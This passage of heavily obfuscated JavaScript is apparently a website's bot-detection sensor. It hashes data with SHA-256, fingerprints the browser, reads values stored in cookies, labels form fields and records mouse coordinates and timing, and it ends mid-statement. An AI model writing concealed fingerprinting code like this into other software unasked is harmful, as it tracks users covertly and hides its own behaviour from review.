KK=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var kN7=0x6a09e667;var vj=0xbb67ae85;var DZ7=0x3c6ef372;var IQ=0xa54ff53a;var d17=0x510e527f;var S77=0x9b05688c;var G97=0x1f83d9ab;var k17=0x5be0cd19;var Uv7=JU(AM7);var Of7=Uv7["length"]*8;Uv7+=N1["String"]["fromCharCode"](0x80);var Dv7=Uv7["length"]/4+2;var Bs7=N1["Math"]["ceil"](Dv7/16);var qN7=new (N1["Array"])(Bs7);for(var L77=0;L77<Bs7;L77++){qN7[L77]=new (N1["Array"])(16);for(var Y27=0;Y27<16;Y27++){qN7[L77][Y27]=Uv7["charCodeAt"](L77*64+Y27*4)<<24|Uv7["charCodeAt"](L77*64+Y27*4+1)<<16|Uv7["charCodeAt"](L77*64+Y27*4+2)<<8|Uv7["charCodeAt"](L77*64+Y27*4+3)<<0;}}var jk7=Of7/N1["Math"]["pow"](2,32);qN7[Bs7-1][14]=N1["Math"]["floor"](jk7);qN7[Bs7-1][15]=Of7;for(var X97=0;X97<Bs7;X97++){var p57=new (N1["Array"])(64);var c17=kN7;var D27=vj;var ZI7=DZ7;var l77=IQ;var Xj=d17;var JM7=S77;var Vk7=G97;var KD7=k17;for(var dN7=0;dN7<64;dN7++){var fW7=void 0,r27=void 0,KM7=void 0,b57=void 0,js7=void 0,z17=void 0;if(dN7<16)p57[dN7]=qN7[X97][dN7];else{fW7=QO(p57[dN7-15],7)^QO(p57[dN7-15],18)^p57[dN7-15]>>>3;r27=QO(p57[dN7-2],17)^QO(p57[dN7-2],19)^p57[dN7-2]>>>10;p57[dN7]=p57[dN7-16]+fW7+p57[dN7-7]+r27;}r27=QO(Xj,6)^QO(Xj,11)^QO(Xj,25);KM7=Xj&JM7^~Xj&Vk7;b57=KD7+r27+KM7+KK[dN7]+p57[dN7];fW7=QO(c17,2)^QO(c17,13)^QO(c17,22);js7=c17&D27^c17&ZI7^D27&ZI7;z17=fW7+js7;KD7=Vk7;Vk7=JM7;JM7=Xj;Xj=l77+b57>>>0;l77=ZI7;ZI7=D27;D27=c17;c17=b57+z17>>>0;}kN7=kN7+c17;vj=vj+D27;DZ7=DZ7+ZI7;IQ=IQ+l77;d17=d17+Xj;S77=S77+JM7;G97=G97+Vk7;k17=k17+KD7;}return [kN7>>24&0xff,kN7>>16&0xff,kN7>>8&0xff,kN7&0xff,vj>>24&0xff,vj>>16&0xff,vj>>8&0xff,vj&0xff,DZ7>>24&0xff,DZ7>>16&0xff,DZ7>>8&0xff,DZ7&0xff,IQ>>24&0xff,IQ>>16&0xff,IQ>>8&0xff,IQ&0xff,d17>>24&0xff,d17>>16&0xff,d17>>8&0xff,d17&0xff,S77>>24&0xff,S77>>16&0xff,S77>>8&0xff,S77&0xff,G97>>24&0xff,G97>>16&0xff,G97>>8&0xff,G97&0xff,k17>>24&0xff,k17>>16&0xff,k17>>8&0xff,k17&0xff];};var kj=function(){var C77=cf7();var Y97=-1;if(C77["indexOf"]('Trident/7.0')>-1)Y97=11;else if(C77["indexOf"]('Trident/6.0')>-1)Y97=10;else if(C77["indexOf"]('Trident/5.0')>-1)Y97=9;else Y97=0;return Y97>=9;};var ON7=function(){var Ef7=bD7();var PW7=N1["Object"]["prototype"]["hasOwnProperty"].call(N1["Navigator"]["prototype"],'mediaDevices');var P57=N1["Object"]["prototype"]["hasOwnProperty"].call(N1["Navigator"]["prototype"],'serviceWorker');var R27=! !N1["window"]["browser"];var zD7=typeof N1["ServiceWorker"]==='function';var dM7=typeof N1["ServiceWorkerContainer"]==='function';var n57=typeof N1["frames"]["ServiceWorkerRegistration"]==='function';var c27=N1["window"]["location"]&&N1["window"]["location"]["protocol"]==='http:';var Qs7=Ef7&&(!PW7||!P57||!zD7||!R27||!dM7||!n57)&&!c27;return Qs7;};var bD7=function(){var YM7=cf7();var dx7=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](YM7);var fI7=N1["navigator"]["platform"]==='MacIntel'&&N1["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](YM7)&&!N1["window"]["MSStream"]&&typeof N1["navigator"]["standalone"]!=='undefined';return dx7||fI7;};var gk7=function(ZZ7){var Iv7=N1["Math"]["floor"](N1["Math"]["random"]()*100000+10000);var nk7=N1["String"](ZZ7*Iv7);var AN7=0;var WD7=[];var rZ7=nk7["length"]>=18?true:false;while(WD7["length"]<6){WD7["push"](N1["parseInt"](nk7["slice"](AN7,AN7+2),10));AN7=rZ7?AN7+3:AN7+2;}var q97=Wd(WD7);return [Iv7,q97];};var wx7=function(h27){if(h27===null||h27===undefined){return 0;}var FM7=function nI7(S57){return h27["toLowerCase"]()["includes"](S57["toLowerCase"]());};var gQ=0;(v57&&v57["fields"]||[])["some"](function(vZ7){var DD7=vZ7["type"];var c57=vZ7["labels"];if(c57["some"](FM7)){gQ=HQ[DD7];if(vZ7["extensions"]&&vZ7["extensions"]["labels"]&&vZ7["extensions"]["labels"]["some"](function(TI7){return h27["toLowerCase"]()["includes"](TI7["toLowerCase"]());})){gQ=HQ[vZ7["extensions"]["type"]];}return true;}return false;});return gQ;};var bx7=function(C27){if(C27===undefined||C27==null){return false;}var Ts7=function px7(Zk7){return C27["toLowerCase"]()===Zk7["toLowerCase"]();};return zx7["some"](Ts7);};var Cx7=function(hf7){try{var MN7=new (N1["Set"])(N1["Object"]["values"](HQ));return hf7["split"](';')["some"](function(PZ7){var Bj=PZ7["split"](',');var K27=N1["Number"](Bj[Bj["length"]-1]);return MN7["has"](K27);});}catch(Nf7){return false;}};var Bv7=function(dK){var YN7='';var FK=0;if(dK==null||N1["document"]["activeElement"]==null){return OE(w2,["elementFullId",YN7,"elementIdType",FK]);}var H77=['id','name','for','placeholder','aria-label','aria-labelledby'];H77["forEach"](function(VD7){if(!dK["hasAttribute"](VD7)||YN7!==''&&FK!==0){return;}var QZ7=dK["getAttribute"](VD7);if(YN7===''&&(QZ7!==null||QZ7!==undefined)){YN7=QZ7;}if(FK===0){FK=wx7(QZ7);}});return OE(w2,["elementFullId",YN7,"elementIdType",FK]);};var tj=function(Px7){var Yv7;if(Px7==null){Yv7=N1["document"]["activeElement"];}else Yv7=Px7;if(N1["document"]["activeElement"]==null)return -1;var d77=Yv7["getAttribute"]('name');if(d77==null){var Z97=Yv7["getAttribute"]('id');if(Z97==null)return -1;else return KQ(Z97);}return KQ(d77);};var s77=function(Xx7){var cj=-1;var lI7=[];if(! !Xx7&&typeof Xx7==='string'&&Xx7["length"]>0){var PQ=Xx7["split"](';');if(PQ["length"]>1&&PQ[PQ["length"]-1]===''){PQ["pop"]();}cj=N1["Math"]["floor"](N1["Math"]["random"]()*PQ["length"]);var cv7=PQ[cj]["split"](',');for(var cs7 in cv7){if(!N1["isNaN"](cv7[cs7])&&!N1["isNaN"](N1["parseInt"](cv7[cs7],10))){lI7["push"](cv7[cs7]);}}}else{var Wx7=N1["String"](w27(1,5));var rM7='1';var jM7=N1["String"](w27(20,70));var Dj=N1["String"](w27(100,300));var g57=N1["String"](w27(100,300));lI7=[Wx7,rM7,jM7,Dj,g57];}return [cj,lI7];};var mK=function(MD7,wN7){var Z77=typeof MD7==='string'&&MD7["length"]>0;var CN7=!N1["isNaN"](wN7)&&(N1["Number"](wN7)===-1||zf7()<N1["Number"](wN7));if(!(Z77&&CN7)){return false;}var Bf7='^([a-fA-F0-9]{31,32})$';return MD7["search"](Bf7)!==-1;};var K77=function(vD7,Ds7,gN7){var DM7;do{DM7=vx7(bk,[vD7,Ds7]);}while(WL(Zt(DM7,gN7),Y8));return DM7;};var LI7=function(cI7){var CQ=bD7(cI7);EY.push(pv7);var gM7=N1[WL(typeof hT()[nm(FB)],'undefined')?hT()[nm(Rw)].call(null,nc,bw,s6,Kb,XF,zs7):hT()[nm(Y8)].apply(null,[Tc,M8,KL,lS,FB,hN7])][Kl()[AX(Hq)](Tc,M4,cO(cO({})),jA)][r8(typeof vX()[mg(pT)],Vl(v8()[nO(Hq)].call(null,zM,cO([]),r3),[][[]]))?vX()[mg(Oh)].apply(null,[VN7,dP,F8,JR]):vX()[mg(Ql)].call(null,bR,Af7,t8,LY)].call(N1[Fw()[Ew(gm)](pC,k4)][Kl()[AX(Hq)](Tc,cO(Oh),cO(cO(Oh)),jA)],Fw()[Ew(zq)](Vd,Kb));var df7=N1[hT()[nm(Y8)](GC,tL,KL,mn,FB,hN7)][Kl()[AX(Hq)](Tc,S6,cO(Y8),jA)][vX()[mg(Oh)].call(null,VN7,dP,XK,JR)].call(N1[Fw()[Ew(gm)](pC,k4)][WL(typeof Kl()[AX(MX)],'undefined')?Kl()[AX(Rw)](mv7,pT,tL,xg):Kl()[AX(Hq)](Tc,RT,LS,jA)],tV()[FT(Ud)](Kf7,wq,M4,FN7));var BN7=cO(cO(N1[r8(typeof Kl()[AX(mV)],Vl([],[][[]]))?Kl()[AX(bX)].call(null,pU,cO(Y8),cO(cO(Y8)),Tj):Kl()[AX(Rw)].call(null,kC,S6,C8,jC)][gJ()[rl(Wq)](FB,M6)]));var qv7=WL(typeof N1[Kl()[AX(tL)](Qz,cO(Oh),pT,Lv7)],hY()[k8(pT)](tB,Wq));var hM7=WL(typeof N1[hY()[k8(C8)].apply(null,[Lj,Lh])],hY()[k8(pT)](tB,Wq));var T97=WL(typeof N1[WL(typeof tV()[FT(SG)],Vl([],[][[]]))?tV()[FT(nY)].call(null,Wq,GC,N8,LQ):tV()[FT(fp)](KR,FB,z8,GQ)][Fw()[Ew(pH)](Qj,BG)],hY()[k8(pT)].call(null,tB,Wq));var Xs7=N1[Kl()[AX(bX)].call(null,pU,pH,fp,Tj)][Fw()[Ew(mh)](nK,tT)]&&WL(N1[Kl()[AX(bX)].call(null,pU,k4,nc,Tj)][WL(typeof Fw()[Ew(QY)],'undefined')?Fw()[Ew(Ud)](DO,SI7):Fw()[Ew(mh)].apply(null,[nK,tT])][gJ()[rl(bl)].apply(null,[El,ED7])],Fw()[Ew(QY)](Xw,YU));var E97=CQ&&(cO(gM7)||cO(df7)||cO(qv7)||cO(BN7)||cO(hM7)||cO(T97))&&cO(Xs7);var fD7;return EY.pop(),fD7=E97,fD7;};var HI7=function(U57){var NW7;EY.push(Q77);return NW7=UN7()[gJ()[rl(RT)].call(null,JF,Cn)](function V77(j97){EY.push(ZM7);while(Oh)switch(j97[hT()[nm(wq)](s6,TX,k57,lS,cV,Q77)]=j97[hY()[k8(tL)](FU,Tc)]){case Y8:if(sO(Kl()[AX(mV)](YU,Wq,IT,Bc),N1[vX()[mg(DG)](Xf7,nY,Vm,G3)])){j97[hY()[k8(tL)](FU,Tc)]=Ql;break;}{var UK;return UK=j97[v8()[nO(gm)](tb,W8,Nc)](r8(typeof tV()[FT(Hq)],Vl(WL(typeof v8()[nO(Y8)],'undefined')?v8()[nO(nY)](wD7,M4,hU):v8()[nO(Hq)](b9,lS,r3),[][[]]))?tV()[FT(fG)](vz,FB,bl,El):tV()[FT(nY)](hd,Lx7,Lm,fZ7),null),EY.pop(),UK;}case Ql:{var bk7;return bk7=j97[v8()[nO(gm)].apply(null,[tb,cO(cO([])),Nc])](tV()[FT(fG)](vz,FB,bl,El),N1[vX()[mg(DG)](Xf7,nY,wq,G3)][Kl()[AX(mV)].apply(null,[YU,cO([]),Kb,Bc])][WL(typeof zY()[xX(bX)],Vl(v8()[nO(Hq)](b9,tL,r3),[][[]]))?zY()[xX(rB)](JD7,En,fb,kT):zY()[xX(wq)](KI7,pQ,bw,Cl)](U57)),EY.pop(),bk7;}case Rw:case vX()[mg(bw)](rK,Rw,zq,Nh):{var XM7;return XM7=j97[vX()[mg(pT)].call(null,In,cV,kT,mQ)](),EY.pop(),XM7;}}EY.pop();},null,null,null,N1[WL(typeof Fw()[Ew(tL)],'undefined')?Fw()[Ew(Ud)](kz,N4):Fw()[Ew(pU)].apply(null,[ql,x8])]),EY.pop(),NW7;};var qk7=function(){if(cO(nI)){}else if(cO({})){}else if(cO(cO([]))){return function dQ(JK){EY.push(HT);var x97=Zt(JK[Fw()[Ew(XK)](jY,PL)],zc[SG]);var QN7=x97;var RN7=N1[Kl()[AX(j8)].call(null,Ud,wX,DG,HT)](N1[Kl()[AX(fG)](KL,bX,tL,SN7)][v8()[nO(SG)].apply(null,[ns7,wX,Ut])](XK),fG);for(var bI7=Y8;mT(bI7,lS);bI7++){var xs7=Zt(N1[Kl()[AX(j8)].apply(null,[Ud,bw,zq,HT])](kI7(x97,N1[hY()[k8(IT)].call(null,lL,LL)][v8()[nO(F8)].apply(null,[pB,GE,PR])](zc[Kb],bI7)),fG),fG);var x77=Vl(xs7,Oh);var M27=Hx7(xs7);QN7=M27(QN7,x77);}var p17;return p17=w3(QN7,RN7)[r8(typeof v8()[nO(IT)],Vl([],[][[]]))?v8()[nO(QY)](Hm,GC,mh):v8()[nO(nY)](Ox7,bl,Hp)](),EY.pop(),p17;};}else{}};var qM7=function(){EY.push(VM7);try{var M57=EY.length;var nj=cO([]);var A27=j27();var bs7=F57()[Kl()[AX(qT)](VB,cV,cO(cO(Y8)),mv7)](new (N1[hY()[k8(QY)].call(null,II7,B8)])(vX()[mg(SG)](nr,Oh,GC,QH),hY()[k8(XK)](JN7,MX)),r8(typeof hY()[k8(RT)],Vl('',[][[]]))?hY()[k8(VB)](UC,Oh):hY()[k8(FB)].apply(null,[W57,C3]));var Bx7=j27();var Rj=w3(Bx7,A27);var mD7;return mD7=OE(w2,[hY()[k8(LS)].call(null,Vs7,EP),bs7,r8(typeof tV()[FT(nY)],Vl(WL(typeof v8()[nO(fG)],Vl([],[][[]]))?v8()[nO(nY)].call(null,pA,bX,r77):v8()[nO(Hq)](B7,LT,r3),[][[]]))?tV()[FT(nc)].apply(null,[v77,Ql,Lh,sj]):tV()[FT(nY)](Hn,tp,bX,Fs7),Rj]),EY.pop(),mD7;}catch(Jj){EY.splice(w3(M57,Oh),Infinity,VM7);var pk7;return EY.pop(),pk7={},pk7;}EY.pop();};var F57=function(){EY.push(Nv7);var Ok7=N1[WL(typeof Kl()[AX(M8)],Vl('',[][[]]))?Kl()[AX(Rw)](tU,tL,QY,Gk7):Kl()[AX(zq)](Dk7,cO({}),cO(cO({})),Dc)][zY()[xX(dP)](JH,tk7,fG,Rh)]?N1[Kl()[AX(zq)].call(null,Dk7,cV,vY,Dc)][zY()[xX(dP)](JH,tk7,fG,wX)]:cG(Oh);var zk7=N1[Kl()[AX(zq)](Dk7,vY,qT,Dc)][hY()[k8(Lh)](Jh,C8)]?N1[Kl()[AX(zq)](Dk7,LS,RL,Dc)][r8(typeof hY()[k8(HV)],Vl([],[][[]]))?hY()[k8(Lh)].apply(null,[Jh,C8]):hY()[k8(FB)](YQ,dI7)]:cG(zc[Ql]);var GM7=N1[r8(typeof vX()[mg(Ud)],'undefined')?vX()[mg(DG)](KA,nY,vY,G3):vX()[mg(Ql)](zK,qj,z8,z77)][v8()[nO(VB)].call(null,C4,VB,Dk7)]?N1[WL(typeof vX()[mg(IT)],'undefined')?vX()[mg(Ql)](FB,LW7,W8,PI7):vX()[mg(DG)](KA,nY,UX,G3)][v8()[nO(VB)].call(null,C4,N8,Dk7)]:cG(Oh);var D57=N1[vX()[mg(DG)](KA,nY,dO,G3)][r8(typeof Kl()[AX(RT)],'undefined')?Kl()[AX(pH)](Lp,Y8,cO(Y8),mw):Kl()[AX(Rw)].call(null,ZE,cO(cO([])),mh,UD7)]?N1[vX()[mg(DG)](KA,nY,s6,G3)][Kl()[AX(pH)].apply(null,[Lp,bw,GL,mw])]():cG(Oh);var t77=N1[r8(typeof vX()[mg(Y8)],Vl([],[][[]]))?vX()[mg(DG)].call(null,KA,nY,CL,G3):vX()[mg(Ql)].apply(null,[sU,nL,bw,fZ7])][r8(typeof hT()[nm(bX)],'undefined')?hT()[nm(fp)].call(null,sF,cO([]),bA,lS,fG,gp):hT()[nm(Rw)].call(null,Oh,Wq,IS,cO(Oh),K57,lx7)]?N1[WL(typeof vX()[mg(dP)],Vl(r8(typeof v8()[nO(FB)],Vl('',[][[]]))?v8()[nO(Hq)](Xx,Ud,r3):v8()[nO(nY)](UH,pT,PD7),[][[]]))?vX()[mg(Ql)](fr,RS,pU,zq):vX()[mg(DG)](KA,nY,zq,G3)][hT()[nm(fp)].call(null,cV,wq,bA,bw,fG,gp)]:cG(Oh);var s17=cG(Oh);var Ex7=[v8()[nO(Hq)](Xx,Gh,r3),s17,Kl()[AX(mh)].call(null,IM7,LT,cO({}),BL),vx7(pN,[]),vx7(j0,[]),vx7(Y7,[]),vx7(OZ,[]),vx7(ZI,[]),vx7(OW,[]),Ok7,zk7,GM7,D57,t77];var DN7;return DN7=Ex7[hY()[k8(N8)](Al,gm)](v8()[nO(N8)](bV,M8,dS)),EY.pop(),DN7;};var B77=function(){EY.push(xN7);var nZ7;return nZ7=fk7(dI,[N1[Kl()[AX(bX)](pU,M8,HV,B1)]]),EY.pop(),nZ7;};var zQ=function(){EY.push(rs7);var P77=[q17,kk7];var GD7=nn(OZ7);if(r8(GD7,cO(nI))){try{var bf7=EY.length;var zv7=cO(cO(w2));var D17=N1[zY()[xX(nc)].apply(null,[Y8,Fs7,nc,bl])](GD7)[Fw()[Ew(j8)].call(null,DV,nd)](Kl()[AX(T4)].apply(null,[zZ7,dc,zq,hw]));if(Tb(D17[gJ()[rl(Y8)].call(null,rB,I77)],cV)){var Kj=N1[Kl()[AX(j8)].call(null,Ud,Gh,Vm,rs7)](D17[Ql],fG);Kj=N1[v8()[nO(zq)](lL,x8,dP)](Kj)?q17:Kj;P77[TM[gJ()[rl(TC)].apply(null,[s6,vO])]()]=Kj;}}catch(Jk7){EY.splice(w3(bf7,Oh),Infinity,rs7);}}var hW7;return EY.pop(),hW7=P77,hW7;};var AQ=function(){EY.push(m17);var Nj=[cG(Oh),cG(Oh)];var UM7=nn(zN7);if(r8(UM7,cO(cO(w2)))){try{var T27=EY.length;var mk7=cO(nI);var vI7=N1[zY()[xX(nc)].apply(null,[Y8,XE,nc,Lp])](UM7)[Fw()[Ew(j8)](U8,nd)](Kl()[AX(T4)](zZ7,Lp,XK,zG));if(Tb(vI7[gJ()[rl(Y8)].call(null,rB,xJ)],cV)){var wj=N1[Kl()[AX(j8)](Ud,cO(Oh),kT,m17)](vI7[Oh],fG);var wK=N1[Kl()[AX(j8)].apply(null,[Ud,W8,Lh,m17])](vI7[Rw],zc[Kb]);wj=N1[v8()[nO(zq)].call(null,XL,cO(Y8),dP)](wj)?cG(Oh):wj;wK=N1[v8()[nO(zq)](XL,RL,dP)](wK)?cG(Oh):wK;Nj=[wK,wj];}}catch(NM7){EY.splice(w3(T27,Oh),Infinity,m17);}}var bv7;return EY.pop(),bv7=Nj,bv7;};var L27=function(){EY.push(ks7);var Ik7=r8(typeof v8()[nO(JO)],Vl([],[][[]]))?v8()[nO(Hq)].apply(null,[EX,cO(cO(Oh)),r3]):v8()[nO(nY)].apply(null,[WA,dc,Es7]);var KN7=nn(zN7);if(KN7){try{var Is7=EY.length;var Jx7=cO([]);var SZ7=N1[zY()[xX(nc)](Y8,RK,nc,nc)](KN7)[Fw()[Ew(j8)](Pl,nd)](r8(typeof Kl()[AX(Hq)],Vl([],[][[]]))?Kl()[AX(T4)](zZ7,pU,Oh,UJ):Kl()[AX(Rw)].apply(null,[dh,bw,Rw,Ac]));Ik7=SZ7[Y8];}catch(wf7){EY.splice(w3(Is7,Oh),Infinity,ks7);}}var H27;return EY.pop(),H27=Ik7,H27;};var S17=function(){EY.push(KC);var rx7=nn(zN7);if(rx7){try{var U77=EY.length;var p27=cO(cO(w2));var k27=N1[zY()[xX(nc)](Y8,rD7,nc,DG)](rx7)[Fw()[Ew(j8)].apply(null,[xZ7,nd])](Kl()[AX(T4)](zZ7,M8,S6,RS));if(Tb(k27[gJ()[rl(Y8)](rB,sj)],IT)){var UQ=N1[Kl()[AX(j8)](Ud,PG,lV,KC)](k27[Hq],fG);var Zx7;return Zx7=N1[v8()[nO(zq)](Nk7,cO(cO({})),dP)](UQ)||WL(UQ,cG(Oh))?cG(Oh):UQ,EY.pop(),Zx7;}}catch(j77){EY.splice(w3(U77,Oh),Infinity,KC);var O97;return EY.pop(),O97=cG(Oh),O97;}}var tI7;return EY.pop(),tI7=cG(Oh),tI7;};var XI7=function(){var Gj=nn(zN7);EY.push(wq);if(Gj){try{var mx7=EY.length;var G27=cO(cO(w2));var Zj=N1[zY()[xX(nc)](Y8,JS,nc,EP)](Gj)[r8(typeof Fw()[Ew(dP)],Vl('',[][[]]))?Fw()[Ew(j8)].apply(null,[rm,nd]):Fw()[Ew(Ud)].call(null,sM7,RH)](Kl()[AX(T4)](zZ7,cO(cO([])),RT,R3));if(WL(Zj[gJ()[rl(Y8)](rB,LA)],IT)){var E17;return EY.pop(),E17=Zj[FB],E17;}}catch(EK){EY.splice(w3(mx7,Oh),Infinity,wq);var cQ;return EY.pop(),cQ=null,cQ;}}var r17;return EY.pop(),r17=null,r17;};var Mx7=function(ZQ,qQ){EY.push(wQ);for(var rI7=Y8;mT(rI7,qQ[r8(typeof gJ()[rl(Nr)],Vl('',[][[]]))?gJ()[rl(Y8)](rB,Lt):gJ()[rl(Oh)](z97,kn)]);rI7++){var m57=qQ[rI7];m57[hY()[k8(bX)].call(null,rj,z97)]=m57[r8(typeof hY()[k8(Cl)],'undefined')?hY()[k8(bX)](rj,z97):hY()[k8(FB)].apply(null,[WA,Os7])]||cO([]);m57[r8(typeof gJ()[rl(cV)],Vl([],[][[]]))?gJ()[rl(dP)](MA,Wt):gJ()[rl(Oh)](JZ7,sr)]=cO(cO({}));if(sO(gJ()[rl(j8)].apply(null,[qB,Ps7]),m57))m57[r8(typeof Fw()[Ew(bX)],Vl('',[][[]]))?Fw()[Ew(fG)].call(null,Kd,S6):Fw()[Ew(Ud)](Vx7,pf7)]=cO(cO(nI));N1[hT()[nm(Y8)].apply(null,[ZY,S6,KL,cO(cO(Y8)),FB,JR])][r8(typeof Fw()[Ew(mn)],'undefined')?Fw()[Ew(Hq)].call(null,K97,O57):Fw()[Ew(Ud)](RZ7,k57)](ZQ,xI7(m57[Kl()[AX(mn)].apply(null,[Nc,nc,El,Ks7])]),m57);}EY.pop();};var EQ=function(Z27,p77,v27){EY.push(N17);if(p77)Mx7(Z27[Kl()[AX(Hq)](Tc,Ud,cO([]),lY)],p77);if(v27)Mx7(Z27,v27);N1[hT()[nm(Y8)](wX,fp,KL,xT,FB,K97)][r8(typeof Fw()[Ew(DG)],Vl('',[][[]]))?Fw()[Ew(Hq)](IV,O57):Fw()[Ew(Ud)](nr,sF)](Z27,Kl()[AX(Hq)].apply(null,[Tc,lV,j8,lY]),OE(w2,[Fw()[Ew(fG)](pF,S6),cO(cO(w2))]));var Ys7;return EY.pop(),Ys7=Z27,Ys7;};var xI7=function(lf7){EY.push(Kx7);var C57=fQ(lf7,v8()[nO(nc)](Al,cO({}),XK));var Fk7;return Fk7=qh(v8()[nO(Nr)].call(null,YX,cO(cO([])),pA),Mk7(C57))?C57:N1[WL(typeof Kl()[AX(Wq)],'undefined')?Kl()[AX(Rw)].apply(null,[Zd,ZY,KL,LT]):Kl()[AX(fG)](KL,TX,k4,jh)](C57),EY.pop(),Fk7;};var fQ=function(Us7,cx7){EY.push(Nx7);if(m3(WL(typeof hY()[k8(bw)],Vl('',[][[]]))?hY()[k8(FB)](LL,FF):hY()[k8(dP)].call(null,q6,QY),Mk7(Us7))||cO(Us7)){var sQ;return EY.pop(),sQ=Us7,sQ;}var F17=Us7[N1[gJ()[rl(fG)].apply(null,[ZY,G17])][Kl()[AX(vY)](El,bw,Oh,wI7)]];if(r8(lN7(Y8),F17)){var fj=F17.call(Us7,cx7||tV()[FT(Oh)](sp,Hq,pH,pQ));if(m3(hY()[k8(dP)].call(null,q6,QY),Mk7(fj))){var AD7;return EY.pop(),AD7=fj,AD7;}throw new (N1[gJ()[rl(bX)].apply(null,[Nc,t6])])(Kl()[AX(Cl)].call(null,HV,cO([]),cO(cO(Oh)),Cs7));}var ZW7;return ZW7=(WL(r8(typeof v8()[nO(rB)],Vl('',[][[]]))?v8()[nO(nc)].apply(null,[dB,cO(cO(Oh)),XK]):v8()[nO(nY)](vY,cO(cO(Oh)),v17),cx7)?N1[Kl()[AX(fG)](KL,lV,k4,h57)]:N1[hY()[k8(JO)](Q3,Rw)])(Us7),EY.pop(),ZW7;};var Tv7=function(W97){EY.push(jb);if(cO(W97)){Kv7=CL;A17=wz;R77=N8;NI7=TM[WL(typeof Fw()[Ew(qT)],Vl([],[][[]]))?Fw()[Ew(Ud)].call(null,cM7,Fb):Fw()[Ew(W8)](SV,CI7)]();h97=bw;KZ7=bw;Qv7=bw;Pf7=bw;bN7=bw;}EY.pop();};var gZ7=function(){EY.push(nL);wl7=r8(typeof v8()[nO(ZY)],'undefined')?v8()[nO(Hq)](JJ,cO(Y8),r3):v8()[nO(nY)].call(null,f8,cO(Y8),bZ7);bl7=Y8;Mw7=Y8;Xl7=Y8;dh7=v8()[nO(Hq)](JJ,ZY,r3);Iw7=Y8;ng7=Y8;Vc7=TM[r8(typeof gJ()[rl(fG)],Vl([],[][[]]))?gJ()[rl(TC)](s6,FF):gJ()[rl(Oh)](D77,gH)]();Nh7=v8()[nO(Hq)](JJ,JG,r3);EY.pop();qY7=Y8;H07=Y8;zP7=Y8;bT7=Y8;SG7=Y8;ZL7=Y8;};var h07=function(){EY.push(s4);qP7=zc[Hq];kY7=v8()[nO(Hq)](Kc,nc,r3);Cc7={};JO7=v8()[nO(Hq)].call(null,Kc,xT,r3);HO7=zc[Hq];EY.pop();rY7=Y8;};var G87=function(Rg7,Wq7,Wl7){EY.push(bl);try{var AB7=EY.length;var cX7=cO(nI);var Yq7=Y8;var Xq7=cO(cO(w2));if(r8(Wq7,Oh)&&Tb(Mw7,R77)){if(cO(gh7[r8(typeof hY()[k8(vY)],'undefined')?hY()[k8(Cl)](x27,dJ):hY()[k8(FB)](Gv7,gj)])){Xq7=cO(cO({}));gh7[hY()[k8(Cl)].call(null,x27,dJ)]=cO(cO([]));}var QL7;return QL7=OE(w2,[gJ()[rl(JG)](GE,jr),Yq7,r8(typeof gJ()[rl(Cl)],'undefined')?gJ()[rl(MX)].call(null,GL,Ac):gJ()[rl(Oh)](Rr,U17),Xq7,gJ()[rl(F8)](k4,cW7),bl7]),EY.pop(),QL7;}if(WL(Wq7,Oh)&&mT(bl7,A17)||r8(Wq7,Oh)&&mT(Mw7,R77)){var fV7=Rg7?Rg7:N1[Kl()[AX(bX)](pU,W8,cO(cO(Oh)),Gn)][hY()[k8(El)].call(null,Zr,CL)];var Ch7=cG(Oh);var FW7=cG(Oh);if(fV7&&fV7[Kl()[AX(cU)](t8,Vm,Cl,Vs7)]&&fV7[Fw()[Ew(mn)].call(null,gD7,rB)]){Ch7=N1[hY()[k8(IT)].call(null,HF,LL)][zY()[xX(bX)].apply(null,[PR,OC,lS,Vm])](fV7[Kl()[AX(cU)](t8,IT,FB,Vs7)]);FW7=N1[hY()[k8(IT)](HF,LL)][zY()[xX(bX)].apply(null,[PR,OC,lS,QY])](fV7[r8(typeof Fw()[Ew(pH)],Vl([],[][[]]))?Fw()[Ew(mn)](gD7,rB):Fw()[Ew(Ud)](F8,QK)]);}else if(fV7&&fV7[hY()[k8(ZY)].call(null,t97,Ql)]&&fV7[r8(typeof tV()[FT(nc)],'undefined')?tV()[FT(Kb)].apply(null,[BG,Hq,pT,YD7]):tV()[FT(nY)].apply(null,[Wf7,P3,lS,VR])]){Ch7=N1[hY()[k8(IT)].call(null,HF,LL)][r8(typeof zY()[xX(SG)],'undefined')?zY()[xX(bX)](PR,OC,lS,Y8):zY()[xX(rB)](CI7,rD7,n97,bX)](fV7[r8(typeof hY()[k8(bl)],Vl('',[][[]]))?hY()[k8(ZY)](t97,Ql):hY()[k8(FB)](N57,Kz)]);FW7=N1[hY()[k8(IT)](HF,LL)][WL(typeof zY()[xX(Vm)],'undefined')?zY()[xX(rB)](Lk7,N77,vf7,T4):zY()[xX(bX)].apply(null,[PR,OC,lS,PG])](fV7[tV()[FT(Kb)](BG,Hq,Eh,YD7)]);}var L07=fV7[gJ()[rl(C8)](UX,t6)];if(qh(L07,null))L07=fV7[zY()[xX(pT)].apply(null,[sj,Ad,FB,zq])];var M87=tj(L07);Yq7=w3(j27(),Wl7);var 